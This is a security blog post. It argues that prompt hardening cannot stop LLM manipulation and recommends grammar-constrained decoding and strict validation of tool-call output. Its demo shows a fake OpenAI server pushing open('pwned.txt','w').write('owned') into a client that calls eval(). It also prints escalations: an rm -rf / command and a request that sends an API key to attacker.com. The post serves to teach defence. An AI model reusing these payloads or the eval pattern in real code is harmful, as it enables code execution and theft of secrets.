
Prompt Fuzzing is Pointless
Stop Hardening Prompts: AI Security Is Stupid Easy

Hot take: Prompt Hardening is a Band-Aid, not a solution.
Shipping an AI feature with nothing but ‘prompt hardening’ is the same as deploying a web app that pipes
request.bodystraight intoeval()You’ve already handed the attacker the keys.
Why's that hot take so incendiary? Because the industry continues to treat the Large Language Model (LLM) itself as a security layer, then tries to “harden” it with nicer words.
Spoiler alert: No amount of prompting, instructions, or training can stop an LLM from being influenced by inputs in a way that can be potentially harmful.
Why? A Large Language Model is, by design, a stochastic next‑token text generator.
Everything that gets tokenized and fed into the model is input:
System prompts
User prompts
Assistant messages
Conversation history
Metadata tokens
Tool/function call structures
Embedded documents
Why do we say stochastic? Because, as far as the LLM is concerned, each of these are inputs into the same probability function: they all shape the distribution of possible next tokens.
Training and alignment reduce the likelihood of harmful outputs, but cannot fully prevent a malicious prompt from influencing that distribution.
Your prompt biases those probabilities, but it never controls them.
Why does this matter for Application Security?
Because prompting is not a security boundary. If an attacker simply keeps querying until the model selects a token they want, then relying on defensive prompting is like relying on stronger passwords to protect a root account that is always logged in:
It's already doomed from the start.
If influence ≠ control, ask yourself:
Since the model can always be steered eventually, what mechanism could make certain tokens literally impossible to generate?
Prompt templates nudge the model, but they never truly control it. Prompts influence token probabilities; they don’t remove dangerous tokens from the sampling pool.
Enter Grammar-Constrained Decoding (GCD):
This is the very cheat code to GenAI Security that was introduced to me by Garrett Galloway.
Instead of asking a machine to behave safely, I'll show you how to make it incapable of misbehaving.
Grammar-Constrained Decoding (GCD) - The Cheat Code to GenAI Security
To truly grasp why GCD is such a profound security breakthrough, you first need to understand the critical layer in which it sits within an LLM: the sampling/decoding layer.
Imagine a Large Language Model as an extraordinarily skilled writer who's memorized the entire dictionary. Every time it needs to speak, it quickly flips through the dictionary, picking the next word based on probabilities influenced by your prompt. But here's the catch: the writer can theoretically select any word from the dictionary, regardless of your intentions.
This process, called sampling, happens rapidly and repeatedly, one token at a time. It's at this moment—this tiny fraction of a second—where your security either solidifies or collapses. Without intervention, nothing stops the writer from slipping in words or symbols like import os, <script> rm -rf /. Such phrases, when blindly executed by downstream code, become catastrophic.
Most conventional advice encourages "prompt hardening", akin to politely asking the writer not to use certain dangerous words. But prompts only bias the writer—they don't control him. Given enough persistence, a malicious actor can always steer the model to produce an undesirable output.
Enter Grammar-Constrained Decoding (GCD), the real unsung hero. With GCD, instead of merely asking the writer to behave, you physically remove any problematic entries from the writer's dictionary before he even considers them. Garrett describes this as putting a "WAF (Web Application Firewall) for LLM outputs" directly into the decoding process itself.
GCD in a nutshell:
Complete prevention: GCD doesn’t “suggest” safety; it enforces it. By removing prohibited tokens at the sampling stage, you eliminate entire classes of exploits.
Efficiency: You no longer need to waste compute cycles validating or rejecting bad outputs after the fact.
Precision: GCD is deterministic and rule‑based; there is no probabilistic “leakage” or guesswork.
LLM Exploitation Demo: Stop Blaming the Model - Fix Your Glue
Garrett Galloway's demo is clear: Without proper external guardrails in place, it's a matter of when not if an LLM is manipulated into producing malicious output, so let's ignore the LLM for now.
Instead, let's just assume the LLM will be made to output malicious structured data, and focus on what happens next:
These demos provided by Garrett are living proof that the danger of LLMs lie not in the model itself, but rather in the unsafe glue code wrapped around it.
Let’s walk through the scripts step by step, unpack why this is so dangerous, and then show how a simple formal grammar can eliminate the threat.
What the Demo Does:
A malicious “OpenAI” back‑end
The server in mal_serve.py mimics the OpenAI API but is in fact an imposter. Instead of returning a benign function call, it weaponizes its response:
Stubbed tool arguments:

The global CALC_ARGS is first set to the innocent expression "2+2", then is overwritten with a malicious payload: "open('pwned.txt', 'w').write('owned')"
Unfortunately for the client the string isn't math; it’s a Python command that opens (or creates) a file called pwned.txt and writes owned into it.
Forced function calls:

When the server sees that the client provided tool definitions, it always returns a function_call with the name of the first tool and the JSON‑encoded CALC_ARGS. It never validates or sanitizes the expression.
In other words, the malicious server doesn’t care about user intent. It only cares that a calculator tool exists, and it exploits that trust to deliver a payload.
A naïve client that trusts the model
On the other side, dumb_client.py behaves like many production integrations: it treats the LLM’s output as gospel. It does three things that make exploitation trivial:
1. Registers a “use_calculator” tool:

The client defines a function schema with a single string parameter called expression and passes this to the API when asking “What is 2+2?”
2. Accepts whatever the API returns:

After sending the request, it extracts the returned function call and its arguments with json.loads
3. Executes arbitrary code via eval()

The client then does something nobody saw coming: it runs eval(fc_args["expression"])!
Why? Because since the malicious server stuffed open('pwned.txt', 'w').write('owned') into that argument, the client then opens a file and writes “owned”.
The first request to the server (without tools) demonstrates that the server will respond with a normal chat message. But as soon as tools are involved, the exploit chain triggers automatically.
Why This Is Dangerous
Why should you care about a toy example that writes to a file? Because it illustrates a general principle: LLM outputs should be treated as untrusted user input. Prompt hardening cannot prevent a determined attacker from steering a stochastic model toward a dangerous token. When your glue code blindly runs whatever the model suggests, be it via eval() or an API call, you’ve effectively handed over execution rights.
Consider an attacker who replaces open('pwned.txt', ...) with os.system('rm -rf /') or requests.get('https://attacker.com/steal-keys?key=' + secrets.API_KEY). The vulnerability scales from file vandalism to full remote code execution (RCE). The language model isn’t at fault; it's a text generator that returned what its prompt told it to return. The insecurity lies in the code that executes the model’s answer without guardrails.
How Grammar-Constrained Decoding Saves the Day
So, how do you keep the calculator tool safe? You constrain what the model can generate and what your code will accept. That’s the cheat code.
I created the grammar below to illustrate a safe arithmetic expression:

Translated from GBNF into plain English: only numbers, whitespace, the operators + - * /, and parentheses are allowed. No letters, no dots except in decimals, no quotes, no function calls.
Here’s why it shuts down the attack:
The malicious payload
open('pwned.txt', 'w').write('owned')contains letters (open,write), quotes and a period; none of which appear in the grammar’s allowed tokens. A parser derived from this grammar will either reject the input or fail to parse it.Because the grammar restricts the language of valid expressions, you can verify the model’s
expressionparameter against the grammar before evaluating it. If it doesn’t match, you refuse to execute or strip invalid characters.You can embed this grammar into the model during inference using Grammar‑Constrained Decoding (as described in earlier analysis). Rather than asking the model politely to behave, you physically remove the dangerous tokens from its dictionary so they cannot be produced. Your prompt now controls which tokens are possible, not just biases their probability.
In effect, the grammar transforms the free‑form “calculator” into a deterministic parser. When influence ≠ control what mechanism could make it literally impossible for the model to generate open('pwned.txt', ...)?
This grammar is that mechanism. It enforces security at the sampling level, ensuring that both the LLM and your glue code stay within a narrow, controlled language of arithmetic.
Takeaways
Garrett's demo helped me realize the harsh truth of AI Security:
"The LLM isn’t your problem. It’s not running code. It’s not compiling binaries. It’s generating text. That text gets handed off to another part of your system - a parser, a command interpreter, maybe even a shell wrapper. That’s where the danger is."
The example we covered showed that the action layer is your attack surface. Your trust boundary is after you parse/validate the output.
[User Input] → [LLM] → [Output] → [Interpreter] → [Real World Effects]
An LLM doesn’t execute code or perform actions – it generates text. That’s it. Any real-world impact comes from whatever system consumes and acts on that text.
In other words, what makes LLMs useful is the ability to call tools && having access to relevant data.
Guess what happens when you chain these processes together?
You get an Agentic Workflow: A system where reasoning loops and tool calls become automated.
But, they're bound by the same laws:
Usefulness comes from structured outputs and tool access.
With a formal grammar, the model (or agent) cannot hallucinate tools or commands; it’s restricted to a valid set.
Conclusion
Defensive prompting asks a model to behave.
Grammar-Constrained Decoding forces it to.
The best part? You are not handicapping your LLM.
Grammar constraints are applied at inference time, letting you dynamically adapt behavior without sacrificing capability.
As Garrett says: Treat LLM output like garbage. It is.
The threat isn’t the model; it’s the glue: Your integration code decides whether a model’s suggestion becomes a system call. If you blindly
eval()user‑supplied strings, you’ve already lost. Defensive prompting is a band‑aid, not a solution.Wrap output parser with strict validators: By defining a strict grammar for tool parameters and parsing inputs against it, you remove entire classes of exploits. Don’t just bias the model away from danger; make dangerous tokens impossible to generate.
LLM ≠ Trusted Component: Always treat LLM outputs as untrusted user input. Validate, sanitize, and constrain. Anything less is akin to leaving
eval()wide open to the internet.
By adopting these principles, you make your AI integrations incapable of misbehaving, rather than simply asking them to behave nicely with defensive prompting. That’s not a hot take—it’s the only sane way to build secure, reliable systems.
And an even hotter take?
Prompt Injection shouldn't even be considered a vulnerability. It’s like claiming SQL Injection when you're already inside the SQL command interpreter.
That's not injection, that's just using it as expected.